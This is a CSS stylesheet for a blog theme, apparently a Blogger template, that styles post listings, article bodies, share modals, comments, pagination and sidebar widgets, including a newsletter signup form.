.featured-items .cs .entry-title{font-size:1.375rem}
.featured-ads .widget{margin:var(--main-gap) 0 0}
.title-wrap{position:relative;display:flex;align-items:center;justify-content:space-between;margin:0 0 1.5rem}
.title-wrap .title{display:flex;align-items:center;position:relative;font-size:1.25rem;color:var(--title-color);line-height:1.75rem}
.title-wrap .title-link{display:flex;align-items:center;flex-shrink:0;gap:0.25rem;font-size:0.875rem;color:var(--accent-color)}
.title-wrap .title-link:after{content:"\f138"}
.rtl .title-wrap .title-link:after{content:"\f12f"}
.title-wrap .title-link:hover{opacity:.9}
.trending{display:grid;grid-template-columns:1fr;align-items:start;margin:0 0 var(--main-gap)}
.trending .widget{display:none;position:relative}
.trending .widget.visible,.trending .widget.PopularPosts{display:flex;flex-direction:column}
.trending .loader{height:11.25rem}
.trending-items{display:grid;grid-template-columns:1fr;align-items:start;gap:1rem}
.trending-items .post{display:flex;gap:1.5rem;background:var(--widget-bg);padding:1rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.trending-items .item-0 .entry-thumbnail{width:17.5rem;height:13.125rem}
.trending-items .item-0 .entry-header{flex:1;align-self:center;gap:0.5rem}
.trending-items .item-0 .entry-title{font-size:1.25rem}
.trending-items .item-0 .entry-meta{font-size:0.875rem;line-height:1.25rem}
.trending-list{display:grid;grid-template-columns:1fr 1fr;gap:1rem}
.trending-list .post{gap:1rem}
.trending-list .entry-thumbnail{width:6.875rem;height:5.125rem}
.trending-list .entry-header{flex:1;align-self:center}
.trending-list .entry-title{font-size:1rem}
.list-items{display:grid;grid-template-columns:1fr;gap:1rem}
.list-items .post{display:flex;gap:1.5rem;background:var(--widget-bg);padding:1rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.list-items .entry-thumbnail{width:17.5rem;height:13.125rem}
.list-items .entry-header{flex:1;align-self:center;gap:0.5rem}
.list-items .entry-title{font-size:1.25rem}
.list-items .entry-meta{font-size:0.875rem;line-height:1.25rem}
.grid-items{display:grid;grid-template-columns:1fr 1fr;gap:1rem}
.grid-items .post{display:flex;flex-direction:column;gap:1rem;background:var(--widget-bg);padding:1rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.grid-items .entry-thumbnail{width:100%;height:13.75rem}
.grid-items .entry-header{gap:0.5rem}
.grid-items .entry-title{font-size:1.25rem}
.grid-items .entry-meta{font-size:0.875rem;line-height:1.25rem}
.trending-ads .widget{margin:0 0 var(--main-gap)}
.queryMessage .query-info{display:flex;align-items:center;font-family:var(--title-font);font-size:1.25rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.75rem;margin:0 0 1.5rem}
.no-posts .queryMessage .query-info{margin:0}
.queryEmpty{font-size:0.875rem;color:var(--meta-color);text-align:center;margin:3rem 0}
.index-post-wrap .post.ad-type{display:block;background:transparent;padding:0;box-shadow:none;border-radius:0;transform:none}
@keyframes pbtFadeInUp{0%{opacity:0;transform:translate3d(0,0.625rem,0)}100%{opacity:1;transform:translate3d(0,0,0)}}
.index-post-wrap .post.fadeInUp{animation:pbtFadeInUp .5s ease}
.item-post-inner{background:var(--widget-bg);padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.item-post .post-header{gap:1rem}
#breadcrumb{display:flex;align-items:center;gap:0.25rem;font-size:0.875rem;color:var(--accent-color)}
#breadcrumb a{color:currentColor}
#breadcrumb a:hover{opacity:.9}
#breadcrumb .sep:after{content:"\f285";font-size:0.625rem;font-style:normal;font-weight:700}
.rtl #breadcrumb .sep:after{content:"\f284"}
.item-post h1.entry-title{font-size:2.25rem}
.post-header .entry-meta{flex-wrap:nowrap;justify-content:space-between;gap:0;font-size:0.875rem;line-height:1.25rem}
.entry-meta .align-left,.entry-meta .align-right{display:flex;align-items:center}
.entry-meta .entry-avatar{flex-shrink:0;width:2.25rem;height:2.25rem;overflow:hidden;padding:0.125rem;margin:0 0.375rem 0 0;border:1px solid var(--accent-color);border-radius:50%}
.rtl .entry-meta .entry-avatar{margin:0 0 0 0.375rem}
.entry-meta .avatar{z-index:2;border-radius:50%}
.entry-meta .al-items{display:flex;flex-wrap:wrap;gap:0.25rem}
.post-header .entry-meta .entry-author,.post-header .entry-meta .entry-time{display:flex;gap:0.25rem}
.post-header .entry-meta .author-name{font-weight:700}
.share-toggle{display:flex;align-items:center;justify-content:flex-end;width:2.25rem;height:2.25rem;font-size:1.5rem;color:var(--title-color)}
.share-toggle:before{content:"\f1c6"}
.share-toggle:hover{color:var(--title-hover-color)}
.entry-content-wrap{padding:1.5rem 0 0}
#post-body{position:relative;font-family:var(--text-font);font-size:1rem;color:var(--text-color);line-height:1.5em}
.post-body p{margin-bottom:1.5rem}
.post-body h1,.post-body h2,.post-body h3,.post-body h4{font-size:1.125rem;color:var(--title-color);line-height:1.35em;margin:0 0 1rem}
.post-body h1{font-size:2.25rem}
.post-body h2{font-size:1.875rem}
.post-body h3{font-size:1.5rem}
.post-body img{height:auto!important}
blockquote{position:relative;background:var(--gray-bg);color:var(--title-color);font-style:normal;padding:1.5rem;margin:0;border-radius:var(--radius)}
blockquote:before{position:absolute;top:0.75rem;left:0.75rem;content:"\f6b0";font-size:3rem;color:var(--title-color);font-style:normal;line-height:1;opacity:.05}
.rtl blockquote:before{left:unset;right:0.75rem}
.post-body ul,.post-body ol{padding:0 0 0 1.5rem;margin:0}
.rtl .post-body ul,.rtl .post-body ol{padding:0 1.5rem 0 0}
.post-body ul ul,.post-body ul ol,.post-body ol ol,.post-body ol ul,.post-body li + li{margin:0.75rem 0 0}
.post-body ul li,.post-body ol li{list-style:none}
.post-body ul li:before{content:"\f287";font-size:0.375rem;line-height:1rem;vertical-align:middle;margin:0 0.375rem 0 0}
.post-body ul li ul li:before{content:"\f28a"}
.rtl .post-body ul li:before{margin:0 0 0 0.375rem}
.post-body ol{counter-reset:pbt}
.post-body ol > li{counter-increment:pbt;list-style:none}
.post-body ol > li:before{content:counters(pbt,".")".";font-family:inherit;font-size:1em;margin:0 0.375em 0 0}
.rtl .post-body ol > li:before{margin:0 0 0 0.375em}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--accent-color)}
.post-body a:hover{text-decoration:underline}
.post-body .button{display:inline-block;height:2.5rem;background:var(--accent-color);font-family:var(--body-font);font-size:1rem;color:var(--white-color);line-height:2.5rem;text-align:center;text-decoration:none!important;cursor:pointer;padding:0 1.5rem;margin:0 0.5rem 0.5rem 0}
.rtl .post-body .button{margin:0 0 0.5rem 0.5rem}
.post-body .button.x2{height:3rem;font-size:1rem;line-height:3rem}
.post-body .button.is-c,.rtl.post-body .button.is-c{margin:0 0.25rem 0.5rem}
.post-body .button[disabled]{opacity:.5}
.post-body .button:not([disabled]):hover{opacity:.9}
.post-body .button.color:focus{box-shadow:0 0 0 2px var(--border-color)}
.post-body .button.x2 span{display:inline-block;background:rgba(255,255,255,.08);font-size:0.875rem;line-height:1;padding:0.25rem 0.5rem;margin:0 0 0 1.5rem;border-radius:var(--radius)}
.rtl .post-body .button.x2 span{margin:0 1.5rem 0 0}
.post-body .button:before{font-size:1rem;font-style:normal;vertical-align:middle;margin:0 0.5rem 0 0}
.rtl .post-body .button:before{margin:0 0 0 0.5rem}
.post-body .btn.x2:before{font-size:1.125rem}
.post-body .btn.preview:before{content:"\f33e"}
.post-body .btn.download:before{content:"\f294"}
.post-body .btn.link:before{content:"\f470"}
.post-body .btn.cart:before{content:"\f23d"}
.post-body .btn.info:before{content:"\f430"}
.post-body .btn.share:before{content:"\f52d"}
.post-body .btn.contact:before{content:"\f32c"}
.post-body .btn.phone:before{content:"\f5b4"}
.post-body .btn.gift:before{content:"\f3eb"}
.post-body .btn.whatsapp:before{content:"\f618"}
.post-body .btn.paypal:before{content:"\f662"}
.post-body .btn.telegram:before{content:"\f5b3"}
.post-body .btn.continue:before{content:"\f138"}
.rtl .post-body .btn.continue:before{content:"\f12f"}
.alert-message{display:block;position:relative;background:#22c55e15;color:#22c55e;overflow:hidden;padding:1.5rem;border-radius:var(--radius)}
.alert-message.alert-info{background:#3b82f615;color:#3b82f6}
.alert-message.alert-warning{background:#eab30815;color:#eab308}
.alert-message.alert-error{background:#ef444415;color:#ef4444}
.alert-message:before{content:'\f26a';font-size:1rem;vertical-align:middle;margin:0 0.5rem 0 0}
.rtl .alert-message:before{margin:0 0 0 0.5rem}
.alert-message.alert-info:before{content:'\f430'}
.alert-message.alert-warning:before{content:'\f33a'}
.alert-message.alert-error:before{content:'\f622'}
.alert-message a:not(.btn){color:currentColor;text-decoration:underline}
.alert-message a:not(.btn):hover{opacity:.9}
.post-body table{width:100%;overflow-x:auto;text-align:left;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:0.5rem 1rem;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--title-color)}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1rem;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:0.75rem;padding:0.25rem 0 0 0}
.pbt-toc-wrap{display:flex;width:100%;margin:0}
.pbt-toc-inner{display:flex;flex-direction:column;position:relative;max-width:100%;background:var(--gray-bg);overflow:hidden;font-size:1rem;color:var(--title-color);line-height:1.5rem;border-radius:var(--radius)}
.pbt-toc-title{display:flex;align-items:center;justify-content:space-between;gap:1.5rem;position:relative;height:3rem;font-size:1.25rem;color:var(--title-color);padding:0 1.5rem}
.pbt-toc-title-text{display:flex;align-items:center;gap:0.5rem;font-family:var(--title-font);font-weight:var(--title-weight)}
.pbt-toc-title-text:before{content:"\f475";font-size:1.25rem}
.rtl .pbt-toc-title-text:before{margin:0 0 0 0.5rem}
.pbt-toc-title:after{content:"\f282";font-size:1.25rem}
.pbt-toc-title.is-expanded:after{content:"\f286"}
#pbt-toc{display:none;padding:1.5rem}
#pbt-toc ol{counter-reset:pbtToc}
#pbt-toc li{counter-increment:pbtToc}
#pbt-toc li:before{content:counters(pbtToc,".")"."}
#pbt-toc[data-count="false"] li:before{display:none}
#pbt-toc li a{color:var(--accent-color)}
#pbt-toc li a:hover{text-decoration:underline}
.post-body .contact-form-widget{display:table;width:100%;font-family:var(--body-font)}
.post-body .contact-form-form{grid-template-columns:1fr 1fr}
.post-body .contact-form-widget .cf-s{font-size:1rem}
.post-body .contact-form-email-message,.post-body .contact-form-button,.post-body .contact-form-form p{grid-column:1/3}
.post-body pre,pre.code-box{display:block;background:var(--gray-bg);font-family:monospace;font-size:0.875rem;color:var(--title-color);white-space:pre-wrap;line-height:1.25rem;padding:1.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.post-body .google-auto-placed{margin:1.5rem 0}
.post-card{display:block;min-height:5rem;background:var(--gray-bg);font-family:var(--body-font);font-size:0.875rem;font-weight:400;line-height:1.25rem;padding:1rem;border-radius:var(--radius)}
.post-card a.entry-link{display:grid;grid-template-columns:min(11.25rem, 50%) 1fr;text-decoration:none}
.post-card .entry-thumbnail{width:100%;height:8.438rem}
.rtl .post-card .entry-thumbnail{border-radius:0 var(--radius) var(--radius) 0}
.post-card .entry-header{align-self:center;gap:0.5rem;padding:0.625rem 1.25rem}
.post-card .entry-headline{display:flex;align-items:center;gap:0.25rem;font-size:1rem;font-weight:500}
.post-card .entry-headline:before{content:"\f4ea"}
.post-card .entry-title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1.25rem;color:var(--title-color);line-height:1.75rem;margin:0}
.post-card .entry-link:hover .entry-title{color:var(--title-hover-color)}
.post-card .entry-meta{font-size:0.875rem}
.post-card .loader{min-height:5rem}
.post-card .error-msg{padding:1.5rem}
.cta-card{display:flex;align-items:center;gap:1rem;overflow:hidden;background:var(--gray-bg);font-family:var(--body-font);font-size:0.875rem;color:var(--title-color);font-weight:400;line-height:1.25rem;padding:1.5rem;border-radius:var(--radius)}
.is-dark .cta-card{background:var(--gray-bg)}
.cta-card .card-header{display:flex;align-items:center;flex:1;gap:1rem}
.cta-card .card-icon{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem;background:var(--gray-bg);font-size:1.5rem;border-radius:var(--radius)}
.cta-card .card-icon i:before{content:attr(data-icon)}
.cta-card .card-info{display:flex;flex:1;flex-direction:column;gap:0.5rem}
.cta-card .card-title{display:-webkit-box;font-family:var(--title-font);font-size:1.25rem;font-weight:var(--title-weight);line-height:1.75rem;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.cta-card .card-meta{font-size:0.875rem;color:var(--meta-color)}
.cta-card a.card-btn{display:flex;align-items:center;justify-content:center;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);text-decoration:none;padding:0 1.5rem}
.cta-card a.card-btn:hover{opacity:.9}
.gd-link{display:flex;flex-direction:column}
.gd-link .gd-countdown{display:none;flex-direction:column;justify-content:center;gap:0.75rem;min-width:fit-content;font-family:var(--body-font);text-align:center;padding:2rem;border:1px solid var(--border-color);border-radius:calc(var(--radius) * 2)}
.is-dark .gd-link .gd-countdown{background:var(--gray-bg)}
.gd-countdown .gd-seconds{font-size:2.25rem;color:var(--title-color);font-weight:var(--title-weight)}
.gd-countdown .gd-message{font-size:1rem;color:var(--text-color);line-height:1.5rem}
.gd-link.loading .gd-countdown{display:flex}
.gd-link .goto-link,.gd-link.loading .get-link,.gd-link.loaded .get-link{display:none}
.gd-link.loaded .goto-link{display:inline-block}
.gd-link .goto-link.link:before{content:"\f119"}
.gd-link button.button{margin:0}
.gd-btn{margin:0!important}
.gd-btn:before{margin:0}
.has-loader .loader{display:none;width:auto;font-size:1.25rem}
.has-loader.loading .loader{display:flex}
.has-loader.loading{display:flex!important;gap:0.375rem}
.has-loader.loading:before{display:none}
.has-loader .spinner .path{stroke-width:0.188rem;stroke:var(--white-color)}
.pagination{display:none;align-items:center;justify-content:center;gap:1rem;margin:1.5rem 0 0}
.pagination.visible{display:flex}
.pagination .info{font-size:1rem;line-height:1.5rem}
.pagination .btn{display:flex;align-items:center;gap:0.5rem;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1.5rem}
.pagination .prev:before,.rtl .pagination .next:after{content:"\f12f"}
.pagination .next:after,.rtl .pagination .prev:before{content:"\f138"}
.pagination .btn:hover{opacity:.9}
.entry-labels{display:flex;flex-wrap:wrap;gap:0.5rem;margin:1.5rem 0 0}
.entry-labels > *{display:flex;align-items:center;height:1.5rem;background:var(--gray-bg);font-size:0.75rem;color:var(--title-color);font-weight:500;padding:0 0.5rem;border-radius:var(--radius)}
.entry-labels span{background:var(--title-color);color:var(--widget-bg)}
.is-dark .entry-labels span{background:var(--outer-bg);color:var(--title-color)}
.entry-labels a:hover{background:var(--accent-color);color:var(--white-color)}
.post-share{margin:1.5rem 0 0}
.share-a{display:flex;flex-wrap:wrap;align-items:start;gap:0.5rem}
.share-a .sl{display:flex;align-items:center;justify-content:center;width:2.5rem;height:2.5rem;background:currentColor;font-size:1.125rem;border-radius:var(--radius)}
.share-a .has-span .sl{display:flex;gap:0.5rem;width:auto;padding:0 1rem}
.share-a .sl:before{color:var(--white-color)}
.share-a .sl span{font-size:0.875rem;color:var(--white-color)}
.share-a .share-label .sl{position:relative;background:var(--widget-bg);font-size:1.125rem;color:var(--title-color);line-height:1;overflow:visible;margin:0 0.25rem 0 0;border:0.063rem solid var(--border-color)}
.rtl .share-a .share-label .sl{margin:0 0 0 0.25rem;transform:scaleX(-1)}
.share-a .share-label .sl:before,.share-a .share-label .sl:after{content:"";position:absolute;height:0;width:0;pointer-events:none;top:calc(50% - 0.375rem);right:-0.75rem;border:0.375rem solid transparent;border-left-color:var(--border-color)}
.share-a .share-label .sl:after{top:calc(50% - 0.375rem);right:-0.625rem;border:0.375rem solid transparent;border-left-color:var(--widget-bg)}
.share-a .share-label i:before{content:"\f52d"}
.share-a .show-more .sl{background:var(--gray-bg);font-size:1.5rem}
.share-a .show-more .sl:before{content:"\f64d";color:var(--meta-color)}
.share-a li:not(.share-label) .sl:hover{opacity:.9}
.share-modal{display:flex;flex-direction:column;position:fixed;top:50%;left:50%;width:27.5rem;max-width:calc(100% - 3rem);background:var(--modal-bg);overflow:hidden;z-index:1010;padding:1.5rem;box-shadow:var(--shadow),0 10px 15px -3px #1e293b0d;border-radius:var(--radius);visibility:hidden;opacity:0;transform:translate3d(-50%,0,0);transition:all .17s ease}
.modal-header{display:flex;align-items:center;justify-content:space-between;padding:0 0 1rem;margin:0 0 1rem;border-bottom:1px solid var(--border-color)}
.share-modal .title{font-family:var(--title-font);font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);text-transform:capitalize}
.hide-modal{display:flex;font-size:1.375rem;color:var(--title-color)}
.hide-modal:before{content:"\f659"}
.hide-modal:hover{color:var(--title-hover-color)}
.share-b{display:grid;grid-template-columns:repeat(4,1fr);gap:1rem;margin:0 0 1.5rem}
.share-b a{display:flex;align-items:center;justify-content:center;height:2.5rem;background:currentColor;font-size:1.125rem;border-radius:var(--radius)}
.share-b a:before{color:var(--white-color)}
.share-b a:hover{opacity:.9}
.copy-link{display:flex;gap:0.75rem;position:relative;width:100%;height:2.5rem;margin:1rem 0 0}
.copy-link:before{content:"\f470";position:absolute;top:50%;left:1.25rem;font-size:1.375rem;color:var(--title-color);transform:translate(-50%,-50%)}
.rtl .copy-link:before{left:unset;right:1.25rem;transform:translate(50%,-50%)}
@keyframes copyOn{0%{opacity:0}100%{opacity:1}}
@keyframes copyOff{0%{opacity:0}100%{opacity:1}}
.copy-link.copied:before{content:"\f26f";color:#3fbb50;animation:copyOn .35s ease}
.copy-link.copied-off:before{animation:copyOff .35s ease}
.copy-link input{flex:1;width:100%;background:var(--gray-bg);font-size:0.875rem;color:var(--text-color);padding:0 1rem 0 2.5rem;border-radius:var(--radius)}
.rtl .copy-link input{padding:0 2.5rem 0 1rem}
.copy-link input:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.copy-link button{display:flex;align-items:center;justify-content:center;max-width:fit-content;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1.5rem}
.copy-link button:hover{opacity:.9}
.share-on .overlay-bg{visibility:visible;opacity:1}
.share-on .share-modal{visibility:visible;opacity:1;transform:translate3d(-50%,-50%,0)}
.p-widget{margin:var(--main-gap) 0 0}
.about-author{display:flex;gap:1rem;background:var(--widget-bg);padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.about-author .author-avatar{width:4rem;height:4rem;border-radius:50%}
.author-description{flex:1;gap:0.5rem}
.about-author .author-title{font-size:1.25rem;color:var(--title-color);line-height:1.75rem}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description .author-text{display:block;font-size:1rem;line-height:1.5rem}
.author-description .author-text br,.author-description .author-text a{display:none}
.author-links{display:flex;flex-wrap:wrap;gap:1rem}
.author-links a{display:block;font-size:1rem;color:var(--text-color)}
.author-links a:before{text-shadow:0.125rem 0.125rem 0 var(--gray-bg)}
.author-links a:hover{opacity:.9}
#related-posts{display:none}
.related-wrap .loader{height:11.25rem}
.related-items{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem}
.related-items .post{display:flex;flex-direction:column;gap:0.5rem;background:var(--widget-bg);padding:1rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.related-items .entry-thumbnail{width:100%;height:9.25rem}
.related-items .entry-title{font-size:1rem}
.blog-post-comments{display:none;flex-direction:column;background:var(--widget-bg);padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.blog-post-comments.disqus-comments,.blog-post-comments.facebook-comments{padding:1rem 1.5rem}
.blog-post-comments.visible{display:flex}
.blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 1rem)!important;max-width:calc(100% + 1rem)!important;margin:0 -0.5rem}
.blog-post-comments .fb_iframe_widget_fluid_desktop span,.blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
#disqus_thread,.fb-comments{clear:both;padding:0}
.comments-header{gap:0.5rem;margin:0 0 1.5rem}
.no-comments.no-comment-form .comments-header,.comments-title{margin:0}
.comment-thread ol{padding:0;margin:0}
.comment-thread .comment{position:relative;list-style:none;padding:1.5rem;margin:1.5rem 0 0;border:1px solid var(--border-color);border-radius:var(--radius)}
.comment-thread .comment .comment{background:var(--gray-bg);border:0}
.toplevel-thread ol > li:first-child{margin:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{content:"\f132";position:absolute;left:-2rem;top:-0.5rem;font-size:1.125rem;color:var(--border-color)}
.rtl .comment-thread ol ol .comment:before{content:"\f131";left:unset;right:-2rem}
.comments .comment-replybox-single iframe{padding:0 0 0 3.5rem;margin:1rem 0 0}
.rtl .comments .comment-replybox-single iframe{padding:0 3.5rem 0 0}
.comment-thread .avatar-image-container{position:absolute;top:1.5rem;left:1.5rem;width:2.5rem;height:2.5rem;overflow:hidden;border-radius:50%}
.rtl .comment-thread .avatar-image-container{left:auto;right:1.5rem}
.comment-thread .comment .comment .avatar-image-container{left:1.5rem}
.rtl .comment-thread .comment .comment .avatar-image-container{left:unset;right:1.5rem}
.avatar-image-container img{display:block;width:100%;height:100%}
.comments .comment-block{display:flex;flex-direction:column;gap:0.5rem}
.comments .comment-header{padding:0 0 0 3.5rem}
.rtl .comments .comment-header{padding:0 3.5rem 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:1.125rem;color:var(--title-color);font-weight:var(--title-weight);font-style:normal;line-height:1.75rem}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;background:var(--accent-color);-webkit-background-clip:text;background-clip:text;font-size:0.875rem;color:var(--accent-color);-webkit-text-fill-color:transparent;vertical-align:top;margin:-0.5rem 0 0 0.25rem}
.rtl .comments .comment-header .icon.blog-author{margin:-0.5rem 0.25rem 0 0}
.comments .comment-header .icon.blog-author:before{content:"\f4b5"}
.comments .comment-header .datetime{display:block;font-size:0.75rem;line-height:1rem}
.comment-header .datetime a{color:var(--meta-color)}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:1rem;color:var(--text-color);line-height:1.5rem}
.comments .comment-content > a:hover{text-decoration:underline}
.comments .comment-video{position:relative;width:100%;height:auto;aspect-ratio:16/9;overflow:hidden;cursor:pointer}
.comments .comment-video img{display:block;width:100%;height:100%;object-fit:cover;z-index:1}
.comments .comment-video:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1e293b1a;z-index:2}
.comments .comment-video:after{transform:translate(50%, 50%) scale(1.2);transition:all .17s ease}
.comments .comment-video:hover:after{transform:translate(50%, 50%) scale(1.5)}
.comments .comment-actions{display:flex;gap:1rem}
.comments .comment-actions a{display:inline-block;font-size:0.875rem;color:var(--accent-color)}
.comments .comment-actions a:hover{color:var(--accent-color);text-decoration:underline}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid var(--border-color);text-decoration:none;margin:1rem 0 0 0}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 3.5rem}
.rtl .comments .comment-replies{padding:0 3.5rem 0 0}
.thread-expanded .thread-count a,.loadmore.hidden,.comment-thread .comment .comment .comment-replies,.comment-thread .comment .comment .comment-replybox-single{display:none}
.comments .footer{float:left;width:100%;font-size:0.875rem;margin:0}
.comments-message{color:var(--meta-color);font-style:italic}
.has-comments.no-comment-form .comments-message{margin:1.5rem 0 0}
.comments-message > a{color:var(--accent-color)}
.comments-message > a:hover{color:var(--title-color)}
.comments-message > em{color:#ff3f34;font-style:normal;margin:0 0.25rem}
#comments[data-embed="false"] p.comments-message > i{color:var(--accent-color);font-style:normal}
.comment-form > p{display:none}
.show-cf,.comments #top-continue a{display:flex;align-items:center;justify-content:center;width:100%;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1.5rem;margin:1.5rem 0 0}
.no-comments .show-cf{margin:0}
.show-cf:hover,.comments #top-continue a:hover{opacity:.9}
.show-cf:focus,.comments #top-continue a:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.cf-on .show-cf,.comments .comment-replybox-thread,.no-comments .comment-form,.no-comment-form #top-continue a{display:none}
.cf-on .comments .comment-replybox-thread,.cf-on .no-comments .comment-form{display:block}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
#top-ce #comment-editor{margin:1.5rem 0 0}
#post-ads-1,#post-ads-2,#post-ads-3,#post-ads-4{display:none}
.before-ads .widget{margin:0 0 1.5rem}
.after-ads .widget{margin:1.5rem 0 0}
.post-nav{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:0.875rem}
.post-nav > *{display:flex;align-items:center;gap:0.25rem;color:var(--meta-color)}
.post-nav a:hover{color:var(--accent-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{font-size:0.625rem;font-weight:700}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:"\f284"}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:"\f285"}
.blog-pager{display:flex;justify-content:center;margin:var(--main-gap) 0 0}
.blog-pager .btn{display:none;align-items:center;justify-content:center;gap:0.5rem;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 2rem}
.blog-pager a:after{content:"\f282";margin:-0.125rem 0 0}
.blog-pager a:hover{opacity:.9}
.blog-pager .no-more{background:var(--gray-bg);color:var(--meta-color);cursor:not-allowed}
.blog-pager .loading{display:none}
.blog-pager .loader{height:2.5rem}
.blog-pager .visible{display:flex}
.sidebar{position:relative;display:grid;grid-template-columns:100%;gap:var(--main-gap)}
.sidebar .widget{display:flex;flex-direction:column}
.sidebar .widget:not(.PopularPosts,.FeaturedPost,.getPosts,.is-ad) .widget-content{position:relative;background:var(--widget-bg);padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.sidebar .widget.is-ad {display:block}
.sidebar .is-ad .title-wrap{display:none}
.sidebar .social{display:grid;grid-template-columns:1fr 1fr;gap:0.5rem}
.sidebar .social a{display:flex;align-items:center;gap:0.5rem;width:100%;height:2.5rem;background:currentColor;font-size:1.125rem;font-weight:400;padding:0 1rem;border-radius:var(--radius)}
.sidebar .social .instagram a{background:var(--instagram)}
.sidebar .social a:before{color:var(--white-color)}
.sidebar .social span{font-size:0.875rem;color:var(--white-color)}
.is-dark .sidebar .social .external-link a{background:var(--gray-bg)}
.is-dark .sidebar .social .external-link a:before,.is-dark .sidebar .social-icons .external-link span{color:var(--title-color)}
.sidebar .social a:hover{opacity:.9}
.pbt-s .loader{height:11.25rem}
.popular-items{display:grid;grid-template-columns:1fr;gap:1rem}
.popular-items .cs{height:13.75rem}
.popular-items .cs .entry-title{font-size:1.25rem}
.popular-list{display:grid;grid-template-columns:1fr;gap:1rem}
.popular-list .post{display:flex;gap:1rem;background:var(--widget-bg);padding:1rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.popular-list .entry-thumbnail{width:6.25rem;height:4.75rem}
.popular-list .entry-header{flex:1;align-self:center}
.popular-list .entry-title{font-size:0.875rem}
.side-items{display:grid;grid-template-columns:1fr 1fr;gap:1rem}
.side-items .post{display:flex;flex-direction:column;gap:0.5rem;background:var(--widget-bg);padding:1rem;box-shadow:var(--shadow);border-radius:var(--radius)}
.side-items .entry-thumbnail{width:100%;height:5.125rem}
.side-items .entry-title{font-size:0.875rem}
.featured-post .cs{height:13.75rem}
.featured-post .entry-title{font-size:1.25rem}
.list-style{display:flex;flex-direction:column;gap:1rem;font-size:0.875rem;color:var(--title-color)}
.list-style li a{display:block;color:var(--title-color)}
.list-style li a.has-count{display:flex;justify-content:space-between}
.list-style li a:hover{color:var(--title-hover-color)}
.list-style .count{color:var(--accent-color)}
.cloud-style{display:flex;flex-wrap:wrap;gap:0.5rem}
.cloud-style li a{display:flex;align-items:center;gap:0.25rem;height:2rem;background:var(--gray-bg);color:var(--title-color);font-size:0.875rem;font-weight:500;padding:0 1rem;border-radius:var(--radius)}
.cloud-style li a:hover{background:var(--accent-color);color:var(--white-color)}
.BlogSearch .search-input{display:flex;align-items:center;justify-content:space-between;width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);cursor:text;padding:0 1rem;border-radius:var(--radius)}
.BlogSearch .search-input:before{content:attr(placeholder);font-family:inherit;opacity:.65}
.BlogSearch .search-input:after{content:"\f52a";font-size:1rem;opacity:.65}
.MailChimp .widget-content{position:relative}
.MailChimp .widget-content:before{content:"\f32f";position:absolute;top:0;right:0;font-size:2.5rem;color:var(--border-color);line-height:1;z-index:1;transform:translate(-0.75rem,0.75rem) rotate(35deg)}
.rtl .MailChimp .widget-content:before{left:0;right:unset;transform:translate(0.75rem,0.75rem) rotate(-35deg)}
.MailChimp .mailchimp-title{font-size:1.25rem;color:var(--title-color);line-height:1.75rem;margin:0 0 1rem}
.MailChimp .mailchimp-text{margin:0 0 1rem}
.MailChimp form{display:flex;flex-direction:column;gap:0.75rem}
.MailChimp .mailchimp-email-address{width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.MailChimp .mailchimp-email-address::placeholder{color:var(--title-color);opacity:.65}
.MailChimp .mailchimp-email-address:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.MailChimp .mailchimp-submit{width:100%;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);cursor:pointer;padding:0 1.5rem}
